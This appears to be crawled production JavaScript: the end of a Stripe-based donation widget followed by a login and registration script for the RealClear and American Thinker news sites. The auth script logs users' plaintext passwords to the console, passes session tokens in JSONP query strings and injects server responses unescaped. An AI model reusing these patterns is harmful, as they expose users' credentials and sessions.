id="payment_name_8ca493ba7d21f999f80a1e9b4eca80ff" type="text" placeholder="Jane Doe" autocomplete="name" required> </div><div class="form-row"><label style="padding:0px;" for="card-element"></label><div id="card-element_8ca493ba7d21f999f80a1e9b4eca80ff" style="padding: 21px;"></div></div></fieldset><div id="card-errors_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:#e43465;margin-top: 18px;"></div><div id="card-success_8ca493ba7d21f999f80a1e9b4eca80ff" role="alert" style="text-align:center;color:green;margin-top: 18px;"></div><button type="submit" data-tid="elements_examples.form.pay_button" id="pay_button_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir_pay_button" style="position: relative;"></button><div style="position: relative; text-align:center;"><a href="//fundraisers.publir.com/app/" target="_blank"><img src="//fundraisers.publir.com/app/assets/images/logo2.png" style="width: 74px; margin: 17px auto; display: block;margin-bottom:0px !important"></a></div></form> </div></div></div>'); document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<div class="btns-div donatebtns"><button class="donatebtns-only publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;5</button><button class="donatebtns-only publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;10</button><button class="donatebtns-only publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff">&#36;50</button> <button class="donatebtns-only others__8ca493ba7d21f999f80a1e9b4eca80ff" id="others__8ca493ba7d21f999f80a1e9b4eca80ff">Other</button><input type="number" class="donatecustominpt form-control" style="display: none;" name="amount" id="publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff" value="50"> <button class="donatebtns-only publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" id="publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff" style="display: none;">Pay</button></div>');
                
                 var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
                 if(mainpublisrid){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility = "visible";
                 }
                var str = document.getElementsByClassName('donate-desc');
                var  donatedesclength = str[0].innerHTML.length;
                if(donatedesclength > '50'){
                    document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.display = "block";
                }
                goaldriveper();
                topdonors();
                function goaldriveper() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/goal_drive_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var goaldriveper = document.getElementById("goaldriveper_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(goaldriveper){
                                var strArray = http.responseText.split("-");
                                goaldriveper.style.width = strArray[0]+'%';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '';
                                document.getElementById("widgetpaidamount_8ca493ba7d21f999f80a1e9b4eca80ff").innerHTML= '$'+strArray[1];
                             }
                        }
                    }
                    http.send(params);
                }
                function topdonors() {
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/top_donors_list_details.php';
                    var params = 'widget_id='+widget_id;
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             var topdonors = document.getElementById("topdonors_8ca493ba7d21f999f80a1e9b4eca80ff");
                             if(topdonors){
                                if(http.responseText ==''){
                                    document.getElementById("topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                                }else{
                                    topdonors.innerHTML += http.responseText;
                                }
                             }
                        }
                    }
                    http.send(params);
                }
                var publirwidgetcb = document.querySelector(".publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff");
                publirwidgetcb.addEventListener("click", publirwidgetcbfun);
                function publirwidgetcbfun(){
                    var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                    publirwidgetcbfunval[0].style.display = 'none';
                    document.getElementsByTagName('body')[0].style = 'margin-top: 0px!important';
                }

                var modal = document.querySelector(".modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                var closeButton = document.querySelector(".publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff")
                if(closeButton){
                    closeButton.addEventListener("click", toggleModal);
                };
                function toggleModal() {
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    document.getElementById("payment-form_8ca493ba7d21f999f80a1e9b4eca80ff").reset();
                    document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                    var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                    var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                    errorElement.textContent = '';
                    successElement.textContent = '';
                }
                function windowOnClick(event) {
                    if (event.target === modal) {
                        toggleModal();
                    }
                }
                var myLink = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff');
                myLink.onclick = function(){
                  if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked)
                  {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = false;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                  } else {
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value = '';
                    document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").required = true;
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                  }
                }
                function paymentpopup(clasname,paymoney){
                    document.getElementById("nameblock_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "flex";
                    var el = document.getElementById('pay_button_8ca493ba7d21f999f80a1e9b4eca80ff');
                    el.innerHTML = 'Pay $'+paymoney+'<img src="//fundraisers.publir.com/app/assets/images/loader.gif" style="  width: 40px; position: absolute; text-align: center; margin: auto; left: 0; right: 0; top: 0; bottom: 0; padding: 0px 0px; z-index: 999999999;display:none;" id="loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff">';
                    el.value  = 'Pay $'+paymoney;
                    document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value = paymoney;
                    modal.classList.toggle("show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff");
                    window.addEventListener("click", windowOnClick);
                }
                document.getElementById("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton1__8ca493ba7d21f999f80a1e9b4eca80ff",5);
                });
                document.getElementById("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton2__8ca493ba7d21f999f80a1e9b4eca80ff",10);
                });
                document.getElementById("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton3__8ca493ba7d21f999f80a1e9b4eca80ff",50);
                });
                document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    e.preventDefault();
                    document.getElementById("others__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='none';
                    document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                    document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").style.display='inline-block';
                });
                document.getElementById("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff").addEventListener('click', function(e) {
                    paymentpopup("publirDonateButton5__8ca493ba7d21f999f80a1e9b4eca80ff",document.getElementById("publirCustomDonationAmount__8ca493ba7d21f999f80a1e9b4eca80ff").value);
                });
                /// var stripe = Stripe('pk_test_NQdqXicd4xiMx8y65njwBcTW00GXyWdjqB');
                 var stripe = Stripe('pk_live_ylKFAuZgL0gwhmJlAURCf48f');
                // var stripe = Stripe('pk_test_BANcbKJWIwyqsGV9ypffS9w0');
                var elements = stripe.elements();
                var card = elements.create('card', {
                  'style': {
                    'base': {
                      'fontFamily': 'Roboto, Open Sans, Segoe UI, sans-serif',
                      'fontSize': '16px',
                      'color': '#000000',
                      'font-weight': '400',
                    },
                    'invalid': {
                      'color': '#ff2f00',
                    },
                  }
                });
                card.mount('#card-element_8ca493ba7d21f999f80a1e9b4eca80ff');
                function stripeTokenHandler(token) {
                    var token = token.id
                    var site_id = document.getElementById("site_id_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var widget_id = document.getElementById("widget_id8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_name = document.getElementById("payment_name_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var payment_email = document.getElementById("payment_email_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    var amount = document.getElementById("payamount_8ca493ba7d21f999f80a1e9b4eca80ff").value;
                    if (document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').checked) {
                       leadership_status = document.getElementById('leadership_status_8ca493ba7d21f999f80a1e9b4eca80ff').value;
                    }else{
                       leadership_status = 'No';
                    }
                    var page_url = window.location.href;
                    var http = new XMLHttpRequest();
                    var url = '//fundraisers.publir.com/app/stripe_payment.php';
                    var params = 'stripeToken='+token+'&page_url='+page_url+'&site_id='+site_id+'&widget_id='+widget_id+'&name='+payment_name+'&email='+payment_email+'&amount='+amount+'&leadership_status='+leadership_status+'';
                    http.open('POST', url, true);
                    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                    http.onreadystatechange = function() {
                        document.querySelector(".publir_pay_button").style.color = "unset";
                        document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                        var message = http.responseText;
                        if(http.readyState == 4 && http.status == 200) {
                             setTimeout(function () {
                                    toggleModal();
                                    if(widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff =='popup'){
                                         var publirwidgetcbfunval = document.querySelectorAll('.publir_8ca493ba7d21f999f80a1e9b4eca80ff');
                                         publirwidgetcbfunval[0].style.display = 'none';
                                    } 
                                    document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            }, 1500);
                        }
                        if(message == 'success'){                            
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = 'Your payment was successful.';
                        }else{
                            document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                            var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                            errorElement.textContent = message;
                        }
                    }
                    http.send(params);
                }
                function createToken() {
                  stripe.createToken(card).then(function(result) {
                    if (result.error) {
                      document.querySelector(".publir_pay_button").style.color = "unset";  
                      document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "none";
                      document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = false;
                      var errorElement = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                      errorElement.textContent = result.error.message;
                    } else {
                      stripeTokenHandler(result.token);
                    }
                  });
                };
                var form = document.getElementById('payment-form_8ca493ba7d21f999f80a1e9b4eca80ff');
                form.addEventListener('submit', function(e) {
                  document.querySelector(".publir_pay_button").style.color = "transparent";
                  document.getElementById("loaderimg_8ca493ba7d21f999f80a1e9b4eca80ff").style.display = "block";
                  document.getElementById("pay_button_8ca493ba7d21f999f80a1e9b4eca80ff").disabled = true;
                  e.preventDefault();
                  createToken();
                });
                card.addEventListener('change', function(event) {
                  var displayError = document.getElementById('card-errors_8ca493ba7d21f999f80a1e9b4eca80ff');
                  var successElement = document.getElementById('card-success_8ca493ba7d21f999f80a1e9b4eca80ff');
                  if (event.error) {
                    displayError.textContent = event.error.message;
                    successElement.textContent = '';
                  } else {
                    displayError.textContent = '';
                    successElement.textContent = '';
                  }
                });
            };
            firstScript.parentNode.insertBefore(js, firstScript);

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_auth.js
body_size: 8255
content:
// JavaScript Document
//it veritfys that the signup form form from the modal gets filled out correctlly

$(document).ready(function () {
  rcmg_auth();
});

var confirm_same_email = 'We notice you are attempting to log in with an email address different from the one used to purchase an ad-free experience. If this is intentional, click OK. If not, please cancel and fill the email used to purchase ad-free.';

var domain = document.domain;
var domain_strip_com = domain.replace(".com", "");
var domain_clean = domain_strip_com.replace("www.", "");
domain_clean = domain_clean.replace("www1.", "");
var domain_abbr;

if( domain_clean == "realclearpolitics" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearworld" ){
  domain_abbr = 'RCW';
}else if( domain_clean == "realcleardefense" ){
  domain_abbr = 'RCD';
}else if( domain_clean == "realclearmarkets" ){
  domain_abbr = 'RCM';
}else if( domain_clean == "realclearscience" ){
  domain_abbr = 'RCS';
}else if( domain_clean == "realclearhistory" ){
  domain_abbr = 'RCH';
}else if( domain_clean == "realclearpolicy" ){
  domain_abbr = 'RCP';
}else if( domain_clean == "realclearreligion" ){
  domain_abbr = 'RCR';
}else if( domain_clean == "realclearenergy" ){
  domain_abbr = 'RCE';
}else if( domain_clean == "realclearbooks" ){
  domain_abbr = 'RCE';
}else if(domain_clean == 'americanthinker'){
    domain_abbr = 'AT';
}else{
  domain_abbr = 'RealClear';
}

//function to see if someone is signed in
function rcmg_auth() {

  var auth_content = '';
  //if signed in cookie exists, display accordingly
  if (getCookie('rcmg_guid')) {

    auth_content = rcmg_auth_in(); //username|signout menu
    $('.rcmg_auth').html(auth_content);

    $("#comments-container").show();
    $(".comments-count .show").hide();
    $(".comments-count .hide").show();
    if(typeof rcp_page_refresh_interval !== 'undefined') {
      clearInterval(rcp_page_refresh_interval); //CLEARS THE REFRESH INTERVAL SET ON rcp.js
    }
  } else {
    auth_content = rcmg_auth_out(); //signed out menu -> signup|signin        
    $('.rcmg_auth').html(auth_content);
  }

  var rcmg_user_link = $(".rcmg_auth a");

  $(rcmg_user_link).click(function () {
    var rcmg_user_link_class = $(this).attr("class");

    //alert(rcmg_user_link_class);

    if (rcmg_user_link_class == "rcmg_sign_in") { //pass "register"
      loginModal.loadModal("sign-in-up");

      loginModal.login_success = function (fn_ln_exist) {
        
        rcmg_auth();

          if(siteName == 'politics') {
              login_spot_im();
          }else if(siteName == 'americanthinker.com'){
              location.reload();
          } else {
              //location.reload();
          }
      };

    } else if( rcmg_user_link_class == "rcmg_register" ){
      loginModal.loadModal("register");

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/
    } else if (rcmg_user_link_class == "rcmg_sign_out") {
      //call sign out func and kill cookies then rewrite links to sign up.. \ sign in...
      var refresh_after = true;
      /*if(siteName == 'politics') { this is cousing errors
        refresh_after = false;
      }*/
      rcmg_sign_out(refresh_after);

      /*loginModal.login_success = function (fn_ln_exist) {
        location.reload();
      };*/

    } else if (rcmg_user_link_class == "rcmg_account") {
      //log user into dashboard and redirect to profile tab...
      location.assign('//' + domain + '/dashboard/');
    }
  });
}

function rcmg_auth_out() {
  var content = '';

  //CHECK IF DISQUS COMMENTS MODULE IS ON THE PAGE
  //if(document.getElementById("disqus_thread")){
  if ($("#disqus_thread").length > 0) {
    //content += '<div class="comments-missing-permissions">You must be logged in to post a comment.</div>';
  }
  //content += '<a class="sign_up_pop" href="javascript:void(\'0\');">Sign up</a> | <a class="sign_in_pop" href="javascript:void(\'0\');">Sign in</a>';

  content += '<div class="logged_in_to_comment">You must be logged in to comment.</div><span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_sign_in" href="javascript:void(\'0\');">Login</a>  <a class="rcmg_register" href="javascript:void(\'0\');">Register</a>';

  return content;

}

function rcmg_auth_in() {
  var welcome_message = 'Account Info';

  if (getCookie('rcmg_username')) {
    welcome_message = getCookie('rcmg_username') + '\'s account';
    welcome_message = welcome_message.replace('+', ' ');
  }
  return '<span class="rcmg_user_account_label">' + domain_abbr + ' Account:</span> <a class="rcmg_account" href="javascript:void(\'0\');">'+welcome_message+'</a>  <a class="rcmg_sign_out" href="javascript:void(\'0\')">Sign out</a>';
}

function rcmg_sign_out(refresh_after) {
  
  //console.log('rcmg_sign_out');
  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  if( siteName == 'politics' || siteName == 'markets' || siteName == 'science' || siteName == 'world' || siteName == 'defense' || siteName == 'history' || siteName == 'policy' || siteName == 'religion' || siteName == 'energy' || siteName == 'books'){
      EV.Core.UI.logout();// this function only needs to get triggered for the verticals that have Evolok
  }
    
  clear_token_cookies(refresh_after);
  rcmg_auth();


  //this is only going to affect AT
    if(siteName == 'americanthinker.com'){
        if(typeof logout_disqus === 'function') {
            logout_disqus();
        } else if(typeof logout_vuukle === 'function') {
            logout_vuukle();
        }
    } else {
        if(typeof logout_spot_im === 'function') {
            logout_spot_im();
        }
    }

}

/*AT Disqus OATH*/
function add_diqus_user()
{
    disqus_at_ping();
    console.log('add_disqus user');
}

function disqus_at_receiveMessage(event)
{
    if(event.origin !== 'http://util.realclearpolitics.com')
        return;

    setCookie('vuukle_sso_auth', event.data.data.auth_token, 365);

    add_sso_response(event.data);

    $('.disqus-login').remove();
    vuukleSSO();

    location.reload();

}

function disqus_at_ping(){
    window.open('https://disqus.com/api/oauth/2.0/authorize/?client_id=3gB4b312qWfqyQdXqw6DPdw8cJKMeh5NLdQmU88jwLcyWtCmGp18FrU9vv3jNxxy&scope=read,write,email&response_type=code&redirect_uri=http://util.realclearpolitics.com/rcmg_users_v2/disqus_oath_api.php','','width=400,height=400,scrollbars=yes');
}


$(document).on('click', '.disqus-oath',function (e) {
    add_diqus_user();
});


window.addEventListener("message", disqus_at_receiveMessage, false);


/*AT Disqus Oath end*/


function rcmg_register() {

  confirmSignUp();


  // CHECKS THE EMAIL MAKE SURE IT DOES NOT ALREAY EXIST

}

function rcmg_sign_in() {

  var verified = true;
  var errorString = '';

  var user_email = $('#signin-user input[name=user-email]').val();
  var user_username = $('#signin-user input[name=user-email]').val();
  var user_password = $('#signin-user input[name=password]').val();
  
  console.log('User Email: ' + user_email);
  console.log('User Pass: ' + user_password);

  errorString = '';

  //ads the processing ajax loader
    $('.left-side .submit-wrapper a.sign-in').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


    var has_amp = user_email.indexOf('@') !== -1 //true
    var has_dot = user_email.indexOf('.') !== -1 //true
    var is_username = false;
    //var user_username = '';
    
    if( has_amp && has_dot ){
       if (validEmail(user_email) == false || user_email == '') {
            verified = false;
            errorString = '*Email address not valid.';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');
        }
    }else{

        if(user_username == ''){ // username/email can not be empty
            verified = false;
            errorString = '*UserName/Email Can Not Be empty';
            $('#signin-user label[for=email]').text(errorString).addClass('txt-error');

        }

        is_username = true;
        user_email = '';
    }

  if (user_password == '') {
    verified = false;
    errorString = '*Please fill in password field.';
    $('#signin-user label[for=password]').text(errorString).addClass('txt-error');
    $('#signin-user label[for=password]').append(' <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a>');
  }

  if(verified == false){
      $('.left-side .submit-wrapper a.sign-in').html('Sign in');

  }

  if (verified == true) {

    if( readCookie('rcmg_purchase_email') && readCookie('rcmg_purchase_email') != user_email) {
      
      if(window.confirm(confirm_same_email)) {
        // continue
      } else {
        $('label[for=email]').html("The email you purchased with was "+readCookie('rcmg_purchase_email')).addClass('txt-error');
        $('#signin-user input[name=user-email]').addClass('fill');
        $('#signin-user input[name=user-email]').val('');
        $('#signin-user input[name=user-email]').focus();
        $('#signin-user input[name=user-email]').prop('autofocus');
        $('.left-side .submit-wrapper a.sign-in').html('Sign in');
        return;
      }
    }
    rcmg_api_call('form_login', {
      userAgent: navigator.userAgent,
      WURFL: window.WURFL,
      email: user_email,
      username: user_username,
      password: user_password,
      rcmg_system: 0
    }, function(response) {
      console.log("form_login response", response);
      if (response.success) {

        var reload_on_login = true;

        loginModal.loadModal('close');

        if(getUrlParameter('action') == 'login_after_email_confirm_subscription') {
          console.log('successful login then redirect to HP');
          window.location.href = '//'+window.location.hostname;
        }

        loginModal.login_success(response.data.fn_ln_exist);

          rcmg_setLocalCookies(
              response.data.rcmg_guid,
              response.data.rcmg_token,
              response.data.rcmg_username,
              response.data.ev_ss,
              response.data.ex_ss,
              reload_on_login,
              response.data.accu_weather_loc_key
          );

      } else if ( !response.success ) {

        // if password error
        if(typeof response.data.password_error !== 'undefined') {
            $('label[for=email]').html('Email/Username').removeClass('txt-error');

            $('label[for=password]').html(response.data.password_error).addClass('txt-error');
            $('#signin-user input[name=password]').addClass('fill');
            $('#signin-user input[name=password]').val('');

        }

        // if email error
        if(typeof response.data.email_error !== 'undefined') {

          $('label[for=email]').html(response.data.email_error).addClass('txt-error');
          $('#signin-user input[name=email]').addClass('fill');
          $('#signin-user input[name=email]').val('');
          $('#signin-user input[name=password]').val('');
        }

        if(typeof response.data.confirmed_email_required !== 'undefined'){

            var html = '<div class="requires-user-confirmation-email">' +
                '        <div class="error">' +
                '           <p> '+ response.data.confirmed_email_required + '</p>' +
                '           <p>If you cannot find your confirmation email, even after checking spam folder, please <a href="https://www.realclearpolitics.com/contact.html">contact us</a> and we will help you as soon as we can.</p>'+
                '        </div>' +
                '    </div>';

            $('.loginform').html(html);

        }

        $('.left-side .submit-wrapper a.sign-in').html('Sign in');

        // email not found error not yet handled

      }
    });

  }
}

function confirmSignUp() {

  var dataVerified = verifyData('.required');

    if(typeof processing != "undefined" && processing == true){
        return;
    }

  if (dataVerified) {
      processing = true;
      //$('#login-form-signup input[type=submit]').attr('disabled', true);
      //$('.left-side .submit-wrapper').append('<span class="processing">processing...<img src="//util.realclearpolitics.com/comments/images/spinner_email.gif" /></span>');
      $('.submit-wrapper.register-btn').html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');


      var c = $('#login-form-signup');
    var zelda = c.find('input[name=zelda]').val();
    var user_email = c.find('input[name=email]').val();
    var display_name = c.find('input[name=name]').val();
    var first_name = c.find('input[name=first_name]').val();
    var last_name = c.find('input[name=last_name]').val();
    var user_pass = c.find('input[name=pass]').val();
    var user_pass_again = c.find('input[name=passconfirm]').val();


    if (zelda == '') {
      var current_loc = window.location.pathname;

      rcmg_api_call('form_register', {
        user_email:          user_email,
        user_password:       user_pass,
        user_password_again: user_pass_again,
        user_name:           display_name,
        user_first_name:     first_name,
        user_last_name:      last_name,
        redirect_to:         'https://' + location.host + current_loc,
        zelda:               zelda,
          site:             getDomain()
      }, function(response) {

        if (response.success) {

          if(typeof response.data.confirmed_after_purchase !== 'undefined' && response.data.confirmed_after_purchase) {
            //window.location.href = '//'+window.location.hostname;
            location.reload(true);
          }

          loginModal.register_success = true;
          loginModal.loadModal('confirmation');
          $('.processing').remove();

        } else {

          $('.change-header').html('');
          $('#login-form-signup').html('');
          $('.errorDisplay').html(rcmg_api_first_error(response.messages));
          $('.processing').html('');

          //Error occured placed the button back
            $submit_btn = '<input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register">';
            $('#login-form-signup .submit-wrapper.register-btn').html($submit_btn);

        }
          processing = false;

        $('.think').html('');
      });
    }
  }
}

function verifyData(toVerify) {
  var verified = true;
  var errorString = '';
  var c = $('#login-form-signup');
  var name = c.find('input[name=name]').val();
  var email = c.find('input[name=email]').val();
  var password = c.find('input[name=pass]').val();
  var password_again = c.find('input[name=passconfirm]').val();


  $('' + toVerify + '').each(function () {
    if (this.value == "") {
      $(this).addClass("fill");
      verified = false;
    } else {
      $(this).removeClass("fill");
    }
  });

  //alert(verified+'none empty');
  if (!validEmail(email) && c.find('input[name=email]').val()) {
    verified = false;
    c.find('input[name=email]').addClass("fill");
    errorString = '*Email address not valid.';
    c.find('label[for=email]').text(errorString);
    c.find('label[for=email]').addClass('txt-error');

  }

  if (password != c.find('input[name=passconfirm]').val()) {
    verified = false;
    c.find('input[name=passconfirm]').addClass("fill");
    errorString = '*Passwords do not match.';
    c.find('label[for=passConfirm]').text(errorString);
    c.find('label[for=passConfirm]').addClass('txt-error');
  }

  if (verified == false) {
    errorString += '<div>*Highlighted fields are invalid or missing. </div>';
    $('#errorDisplay').html(errorString);
  } else {
    $('.errorDisplay').html('');
  }

  return verified;

}

function validEmail(email) {
  var emailReg = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
  return emailReg.test(email);
}

function rcmg_forgot_pass() {

    var user_email = $('#forgot_credentials input[name=user-email]').val();
    var zelda = $('#forgot_credentials input[name=zelda]').val();
    var user_displayname = $('#forgot_credentials input[name=user_displayname]').val();

    if(user_email.length > 0 || user_displayname.length > 0){

    if(user_email.length > 0 && !validEmail(user_email)) {

      $('#forgot_credentials input[name=user-email]').addClass('fill');
      $('#forgot_credentials label[for=email]').text('Email Address Not Valid')

        } else {

        var btn_submit = '<input type="submit" value="Reset" class="btn btn-center forgot_credentials">';

        $('#forgot_credentials .submit-wrapper').html('<div class="loading" style="display:block !important;"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div>');

        $('.errorDisplay').html('');

        if (zelda == '') {

            rcmg_api_call('request_new_password', {
                zelda: zelda,
                user_email: user_email,
                siteName: getDomain(),
                user_displayname: user_displayname
            }, function (response) {

                if (response.success) {
                    $('#forgot_credentials').html(response.messages[0]['message']);
                } else {

                    if(user_email.length > 0){
                        $('label[for=email]').text(response.messages[0].message);
                    }else if(user_displayname.length > 0) {
                        $('label[for=user_displayname]').text(response.messages[0].message);
                    }else{
                        $('.errorDisplay').html(rcmg_api_first_error(response.messages));
                    }

                    $('#forgot_credentials .submit-wrapper').html( btn_submit );

                }

            });
        }
    }


    }else{
        $('.errorDisplay').html("We need your email or your username to continue");
    }

}

function rcmg_setLocalCookies(guid, token, username, ev_ss, ex_ss, refresh_after, accu_weather_loc_key) {

    if (typeof refresh_after === 'undefined') {
        refresh_after = false;
    }

    accu_weather_loc_key = accu_weather_loc_key || null;

    console.info('Console: hit cookie function to log in globally!!!');

    deleteCookie('rcmg_purchase_email');

    deleteCookie('rcmg_guid');
    deleteCookie('rcmg_token');
    deleteCookie('ev_ss');
    deleteCookie('ex_ss');
    deleteCookie('rcmg_username');

    if(accu_weather_loc_key){
      deleteCookie('accu_weather_loc_key');
    }

    /*
    * Updating cookies expiration to last 365 days
    * keeping trak of when a user login
    * */
    setCookie('rcmg_guid', guid, 365);
    setCookie('rcmg_token', token, 365);
    setCookie('ev_ss', ev_ss, 365);
    setCookie('ex_ss', ex_ss, 365);
    setCookie('rcmg_username', username, 365);

    if(accu_weather_loc_key){
      setCookie('accu_weather_loc_key', accu_weather_loc_key, 365);
    }

    if (typeof parent !== 'undefined') {
        parent.postMessage('mrfLoginConfirmed', 'https://www.americanthinker.com');
    }


    // Loop through all verticals (except current) to set cookies only if site is not american thinker

    if (siteName != 'americanthinker.com') {

        for (var i = 0; i < dyn_verticals.length; i++) {

            var domain_arr = dyn_verticals[i].split('.');
            var current_domain = domain_arr[domain_arr.length - 2];


            // Remove www1.realclearworld.com once it has https on www1
            console.log('this vertical: ' + dyn_verticals[i]);


            if (domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

                //console.log('should be doing sign in json');
                $.getJSON('//' + dyn_verticals[i] + '/asset/top/rcmg_users_v2/rcmg_vertical_sign_in.php?jsoncallback=?',
                    {
                        rcmg_guid: encodeURIComponent(guid),
                        rcmg_token: encodeURIComponent(token),
                        ev_ss: encodeURIComponent(ev_ss),
                        ex_ss: encodeURIComponent(ex_ss),
                        rcmg_username: username
                    },
                    function (data) {
                        //
                    }
                  ).complete(function() { // Happens on success OR fail
                    reload_when_verticals_done(refresh_after);
                  }.bind(refresh_after));
            } else {
                console.log('callback immediately');
                // Runs the callback manually
                reload_when_verticals_done(refresh_after);
            }

        } //end of for loop
    }

}

var reload_counter = 0;

function reload_when_verticals_done(refresh_after) {
  
  reload_counter++;
  //console.log('inside callback, counter : '+reload_counter);
  if(reload_counter >= dyn_verticals.length) {

    if(refresh_after) {
      //console.log('refresh after');
      location.reload(true);
    }
    reload_counter = 0;
  }
}

var sso_data = {
  sso_type : '',
  orig_response : {},
  display_name : ''
}

function add_sso_response(response) {

  // This requires the existance of 'sso_data' object on window

  if(response.success) {

    if(response.data.display_name_taken) {

      //new user from facebook
      //load the modal for the user to enter a display name that does not exist in the system
      loginModal.loadModal('enter_username', '');
      $('.errorDisplay').html(response.messages[0]['message']);
      $('#username_exist input[name=user_email]').val(response.data.email);
      $('#username_exist input[name=sso_type]').val(sso_data.sso_type);          
    
    } else if(response.data.status == 'tos_needed') {

      // Ask user to accept ToS and Privacy

      // Create Modal Styles
